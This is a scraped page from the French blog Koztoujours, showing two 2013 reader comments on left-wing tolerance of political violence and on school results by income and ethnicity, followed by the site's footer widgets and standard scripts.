<p>@Jeff, @Gwynfrid, le vieux <a href="https://www.koztoujours.fr/le-vol-bas-du-vautour-en-politique#comment-71802" rel="nofollow">fil</a> sur la mort de Méric est fermé. Mais je suis tombé sur <a href="http://www.lefigaro.fr/actualite-france/2013/12/20/01016-20131220ARTFIG00559-la-mise-a-l-honneur-de-georges-ibrahim-abdallah-par-une-mairie-communiste-fait-polemique.php" rel="nofollow">cette info</a> ahurissante qui m&rsquo;y a fait penser. C&rsquo;est donc la troisième fois qu&rsquo;une municipalité communiste fait George-Ibrahim Abdallah citoyen d&rsquo;honneur de sa ville. M. Abdallah a été jugé et condamné en France pour complicité d&rsquo;assassinat sur le sol français. La municipalité invoque l&rsquo;engagement communiste de M. Abdallah pour justifier l&rsquo;honneur qu&rsquo;elle lui fait.</p>
<p>Encore une nouvelle illustration de la tolérance douteuse de la gauche de gouvernement pour la violence politique quand elle est de son bord. Et l&rsquo;absence totale d&rsquo;équivalence à droite. Je ne parviens pas à ne serait-ce qu&rsquo;imaginer une situation symétrique.</p>
<p>D&rsquo;abord il faudrait trouver un terroriste d&rsquo;extrême-droite, ça ne court pas les rues. Il y a Ted Kaczynski ou Breivik, mais il n&rsquo;ont pas tué en France. En gros, il faut remonter à l&rsquo;OAS il y a un demi siècle pour trouver des terroristes d&rsquo;extrême-droite en France. Pour un ventre fécond, ça craint un peu.</p>
<p>Après il faudrait imaginer un élu assez con pour proposer d&rsquo;honorer par exemple Bastien-Thiry et être suivi par son conseil municipal. Je sais qu&rsquo;il y en a qui en tiennent une sacrée couche au FN, mais même eux doivent se rendre compte que ce serait débile. Généralement, quand un mec commet un crime on a plutôt tendance à s&rsquo;en désolidariser. Pour dire « oui cet assassin partageait nos idées, c&rsquo;est un héro », il faut vraiment être atteint.</p>
<p>Enfin, imaginer les réactions publiques à une telle décision fait tourner la tête. On aurait droit à au moins 3 marches nationales contre le nazisme, des appels à la dissolution de l&rsquo;UMP, les antennes envahies par des armées de sociologues subventionnés venant expliquer qu&rsquo;envisager de voter à droite est déjà limite criminel.</p>
<p>Ici, rien. Le parti qui encensa Staline, célébra le pacte germano-soviétique, loua Mao, bénit Pol Pot etc&#8230; honore un terroriste antisémite et ça fait un pauvre articulet dans le Figaro. Et ce sont ces gens-là et leurs alliés politiques qui ne cessent pas de donner des leçons de morale politique.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73986">
			<article id="comment-73986" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/e043dfa3b30713b12036d0f0329afa88f129b4a33733b347bde538b1ca75e608?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e043dfa3b30713b12036d0f0329afa88f129b4a33733b347bde538b1ca75e608?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">khazan</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73986">
							<time pubdate datetime="2013-12-23T21:18:34+01:00">
								23 décembre 2013 at 21 h 18 min							</time>
						</a>
											</footer>
					<p>@lib</p>
<p>Avec vous j&rsquo;ai toujours l&rsquo;impression qu&rsquo;on parle de choses différentes&#8230;<br />
Bref&#8230; joyeux Noël.</p>
<p>Sinon, oui, les théories type « Sowell » me dépriment de façon épidermique. Je l&rsquo;avoue bien volontiers. J&rsquo;ai tendance à les écarter sans même regarder ce qu&rsquo;elles contiennent. En effet il s&rsquo;agit souvent de théories « idéologiques » qui s&rsquo;appuient sur un chiffre pour en tirer des conclusions qui n&rsquo;ont rien à voir.</p>
<p>bref les chiffres (en tout cas des chiffres) sont là:<br />
<a href="https://docs.google.com/spreadsheet/ccc?key=0AonYZs4MzlZbdDU5MFdKeWFseHpoRFVYUW45REZvZ3c#gid=1" rel="nofollow ugc">https://docs.google.com/spreadsheet/ccc?key=0AonYZs4MzlZbdDU5MFdKeWFseHpoRFVYUW45REZvZ3c#gid=1</a></p>
<p>Vous noterez qu&rsquo;ils sont « a peu près » conformes à ce que décrit Sowell&#8230; (les écarts blancs/noirs sont un peu moins fort que les chiffres que vous et lui citez mais bon&#8230; ca reste raisonnable).</p>
<p>Ils indiquent (a mon avis mais chacun choisi ses batailles) que le contexte économique explique de façon écrasante les différences de résultats scolaires. Quelque soit le groupe considéré les résultats « no free meal » sont très supérieurs aux résultats « free meal »&#8230;<br />
Ils indiquent aussi que quelque soit le groupe considéré les chinois et les indiens s&rsquo;en sortent plutôt mieux que les descendants de Newton et Shakespeare.<br />
Ce serait intéressant de voir les stats avant/après la mise en place de cette politique de free meal (qui est vous le noterez une politique de redistribution).</p>
<p>En ce qui concerne les noirs pauvres vs les blancs pauvres, ces chiffres comparent en gros 10% des blancs vs 30% des noirs. En effet les blancs « pauvres » représentent 10% des blancs.  Alors que les noirs « pauvres » représentent 30% des noirs.</p>
<p>Est-ce que vous trouvez vraiment anormal que les 10% des blancs les plus défavorisés scorent plutôt moins bien à l&rsquo;école que les 30% des noirs les plus défavorisés ? Moi, ca me parait assez naturel. Il faudrait pousser l&rsquo;analyse un peu plus loin mais je ne suis pas certain que ca requiert une théorie spéciale&#8230; si ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
					</ul>

									
									<p class="nocomments">Les commentaires sont fermés</p>
				
				
			
		</div>
	</div>

  

	
</div></div>
		</div>
	</div>

		<div id="footer-widget">
		<div class="container">
			<div class="four columns">
				<div id="text-3" class="widget widget_text"><h2 class="widgettitle">En exergue</h2>			<div class="textwidget">"L'important n'est pas de réussir, ce qui ne dure jamais, mais d'avoir été là, ce qui est ineffaçable" (Jacques Maritain)</p>

<p>"Nous ne sommes pas censés être des anges, mais des saints" (<a href="http://www.la-croix.com/Religion/S-informer/Actualite/Petites-miseres-de-la-vie-en-communaute-_NG_-2011-06-17-645650" target="_blank">P. Rémy Bergeret</a>)</p>

<p>"N'aie pas peur que ta vie touche à sa fin, crains plutôt qu'elle n'ait jamais commencé." (Cardinal Newman)</p></div>
		</div>			</div>
			<div class="four columns">
				<div id="block-9" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/pieta.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/pieta.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/pieta.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/pieta.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130294" data-permalink="https://www.koztoujours.fr/larrogance-et-la-mort/pieta" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/pieta.jpg?fit=2000%2C1094&amp;ssl=1" data-orig-size="2000,1094" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="pieta" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/pieta.jpg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/pieta.jpg?fit=625%2C342&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/larrogance-et-la-mort">L&rsquo;arrogance et la mort</a><time datetime="2026-01-26T11:07:36+01:00" class="wp-block-latest-posts__post-date">26 janvier 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130278" data-permalink="https://www.koztoujours.fr/mercosur-au-dela-des-hormones/bob-brewer-rfvn0rpjutk-unsplash-2" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?fit=2320%2C1419&amp;ssl=1" data-orig-size="2320,1419" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bob-brewer-Rfvn0RpJutk-unsplash" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?fit=300%2C183&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?fit=625%2C382&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones">Mercosur, au-delà des hormones</a><time datetime="2026-01-19T12:16:03+01:00" class="wp-block-latest-posts__post-date">19 janvier 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130252" data-permalink="https://www.koztoujours.fr/douze-mois-fermes/matt-hoffman-8-wqr3ctvgo-unsplash" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?fit=1702%2C1220&amp;ssl=1" data-orig-size="1702,1220" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="matt-hoffman-8-wQr3cTVgo-unsplash" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?fit=300%2C215&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?fit=625%2C448&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/douze-mois-fermes">Douze mois fermes</a><time datetime="2026-01-09T15:10:07+01:00" class="wp-block-latest-posts__post-date">9 janvier 2026</time></li>
</ul></div>			</div>
			<div class="four columns">
				<div id="cwp-widget-7" class="widget widget_recent_comments comments_widget_plus"><h2 class="widgettitle">Derniers commentaires</h2><ul class="cwp-ul "><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones#comment-109496"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/6265f8d882fc9cd70f8cd2d4c2fbae946f3a62798942416e8db21d5549d0fb61?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6265f8d882fc9cd70f8cd2d4c2fbae946f3a62798942416e8db21d5549d0fb61?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Verger</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones#comment-109496">Mercosur, au-delà des hormones</a></span><span class="comment-excerpt cwp-comment-excerpt">Signer un traité avec le Mercosur, pourq&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones#comment-109495"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/c27ae19a74b24ff2dd83209f6497b08f2061123d195fa7563630b7ee4849cac7?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c27ae19a74b24ff2dd83209f6497b08f2061123d195fa7563630b7ee4849cac7?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Jean-François Perrouty</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones#comment-109495">Mercosur, au-delà des hormones</a></span><span class="comment-excerpt cwp-comment-excerpt">Exactement. C’est surtout la surtranspos&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109492"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/c984902ef88d73bab7c10ce6d4f552cd288e30bcf23f67c6e4704eb5c943c8db?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c984902ef88d73bab7c10ce6d4f552cd288e30bcf23f67c6e4704eb5c943c8db?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">ptitviet</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109492">Douze mois fermes</a></span><span class="comment-excerpt cwp-comment-excerpt">Amen!</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109491"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/797f8dd8b3aed6f5149c6f11a498020a6cfa218c693f5f2843bc7519f8413ab5?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/797f8dd8b3aed6f5149c6f11a498020a6cfa218c693f5f2843bc7519f8413ab5?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">MARCHANT SIBYLLE</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109491">Douze mois fermes</a></span><span class="comment-excerpt cwp-comment-excerpt">Je vous/nous souhaite quand même des ois&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/lamerique-en-plein-doute#comment-109490"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/lamerique-en-plein-doute#comment-109490">L&rsquo;Amérique en plein doute</a></span><span class="comment-excerpt cwp-comment-excerpt">D'où l'incise dans le texte : "si ce n'e&hellip;</span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></div>			</div>
			<div class="four columns">
				<div id="block-16" class="widget widget_block">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions__show-subs is-style-split wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="3470434"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class=" has-vivid-cyan-blue-border-color"
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-color: vivid-cyan-blue;border-radius: 19px;border-width: 3px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="3470434"/>
							<input type="hidden" name="source" value="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="5944eb7378" /><input type="hidden" name="_wp_http_referer" value="/expelliarmus-incantation-et-insurrection" /><input type="hidden" name="post_id" value="16827"/>							<button type="submit"
																	class="wp-block-button__link has-vivid-cyan-blue-border-color"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-color: vivid-cyan-blue;border-radius: 19px;border-width: 3px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
										<div class="wp-block-jetpack-subscriptions__subscount">
					Rejoignez 12 milliers d’autres abonnés				</div>
					</div>
	</div>
	</div>			</div>
		</div>
	</div>
	
	<footer id="bottom">
		<div class="container">
			<div class="eight columns footer1">
				Koztoujours, tu m'intéresses | ISSN 2553-6605			</div>
			<div class="eight columns footer2">
				Toute ma gratitude à ma femme et mes enfants, pour leur patience et leur soutien.			</div>
		</div>
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/compasso/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5853111-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

				<div class="jetpack-subscribe-floating-button">
						<div style="margin-right:20px;margin-left:20px;margin-top:20px;margin-bottom:20px;" class="wp-block-jetpack-subscriptions__supports-newline is-style-button wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="3470434"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="3470434"/>
							<input type="hidden" name="source" value="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-floating-button"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="5944eb7378" /><input type="hidden" name="_wp_http_referer" value="/expelliarmus-incantation-et-insurrection" /><input type="hidden" name="post_id" value="16827"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
					</div>
				<div style="display:none">
			<div class="grofile-hash-map-53bb90b1488815d64cbd3ef574e75f76">
		</div>
		<div class="grofile-hash-map-46a8096a5174a8fd09c3b014d86184df">
		</div>
		<div class="grofile-hash-map-e7e839daff37ba2be61606cb3a8d2daa">
		</div>
		<div class="grofile-hash-map-501712ac32279c2368e28075e2ac7d2e">
		</div>
		<div class="grofile-hash-map-aed4699ec45cfebeb418dc4e9545116b">
		</div>
		<div class="grofile-hash-map-6aec2936252ebb3200c191c2f10259cd">
		</div>
		<div class="grofile-hash-map-b04779d04660bbd4cac42a99104d40e7">
		</div>
		<div class="grofile-hash-map-79b4b790d2612ba81a2b2c9640717708">
		</div>
		<div class="grofile-hash-map-d4b349342ab51d6b88ec24c0db868a65">
		</div>
		<div class="grofile-hash-map-fdc3b02960c55dafb0ed4e5db24196fd">
		</div>
		<div class="grofile-hash-map-b787051ccfaa7e3ce4e5f955f1b292ac">
		</div>
		<div class="grofile-hash-map-9eb6d77ad663386a56daefc656c72a73">
		</div>
		<div class="grofile-hash-map-50a8b17ef85ca7b29e9094edb3340630">
		</div>
		<div class="grofile-hash-map-414c0b96e5a8cb2bf9da689424bbcb64">
		</div>
		<div class="grofile-hash-map-48e43bdb3fc108c5da1f193258cf944b">
		</div>
		<div class="grofile-hash-map-41ba90680525d45cff7bef65119f00a2">
		</div>
		<div class="grofile-hash-map-ce9c94c55d9da22eba83cfe62e91cc7c">
		</div>
		<div class="grofile-hash-map-f63a3d5f375787e4430f69600a937511">
		</div>
		<div class="grofile-hash-map-fa7c802998a86e859bb6b2b4a56db988">
		</div>
		<div class="grofile-hash-map-95300c9b63a60b112ac079f76c72f4f6">
		</div>
		<div class="grofile-hash-map-1f1becba0f8551c61f55aa14bf1f732a">
		</div>
		<div class="grofile-hash-map-f39d64862bfdce4224af56545212eecd">
		</div>
		<div class="grofile-hash-map-284bc31de933176c6ddab9f4c25ba2d4">
		</div>
		<div class="grofile-hash-map-b04779d04660bbd4cac42a99104d40e7">
		</div>
		<div class="grofile-hash-map-6e565371040f167d792cd6a4ecef58de">
		</div>
		<div class="grofile-hash-map-e62badfa70efe655f0af30356b16aac3">
		</div>
		<div class="grofile-hash-map-8ba49ed55fd81e8cf12dec30998e47ea">
		</div>
		<div class="grofile-hash-map-965df87008ee11b2760bcefe1ae2273c">
		</div>
		<div class="grofile-hash-map-108c7409f6bbfc85c52ee64bde653611">
		</div>
		<div class="grofile-hash-map-71015cbcc566203afaad039cca087a77">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay jp-carousel-light" style="display: none;">

		<div class="jp-carousel-container jp-carousel-light">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
